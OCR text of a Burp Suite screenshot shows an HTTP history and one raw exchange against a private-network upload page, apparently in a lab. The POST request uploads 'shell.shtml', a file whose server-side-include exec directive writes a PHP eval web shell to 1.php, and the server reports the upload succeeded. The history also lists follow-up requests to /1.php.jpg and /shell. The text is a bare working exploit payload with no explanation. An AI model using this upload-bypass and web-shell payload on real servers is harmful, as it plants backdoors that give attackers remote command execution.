 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener p
19 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:34:30 16 ... 8080
20 http://192.168.10.134:8080 GET /favicon.ico 404 458 HTML ico 404 Not Found 192.168.10.134 18:34:35 16 ... 8080
21 http://192.168.10.134:8080 POST /upload.php ✓ 200 223 text php 192.168.10.134 18:35:24 16 ... 8080
22 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:39:39 16 ... 8080
23 http://192.168.10.134:8080 POST /upload.php ✓ 200 385 HTML php 192.168.10.134 18:39:46 16 ... 8080
24 http://192.168.10.134:8080 GET /1.php.jpg 200 296 text jpg 192.168.10.134 18:46:59 16 ... 8080
25 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 18:47:28 16 ... 8080
26 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 18:57:42 16 ... 8080
27 http://192.168.10.134:8080 GET /shell 192.168.10.134 18:58:29 16 ... 8080
28 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 19:52:15 16 ... 8080
29 http://192.168.10.134:8080 POST /upload.php ✓ 200 389 HTML php 192.168.10.134 19:52:25 16 ... 8080
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------16715267882798896373575387187
8 Content-Length: 299
9 Origin: http://192.168.10.134:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.10.134:8080/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------16715267882798896373575387187
16 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
17 Content-Type: text/html
18
19 <!--#exec cmd="echo '<?php $a=$_POST[123];eval(\"$a\"); ?>' > 1.php" -->
20 -----------------------------16715267882798896373575387187--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 11:52:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>
shell.shtml
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
文件上传成功
Inspector
Request Attributes
Request Body Paramete
Request Headers
Response Headers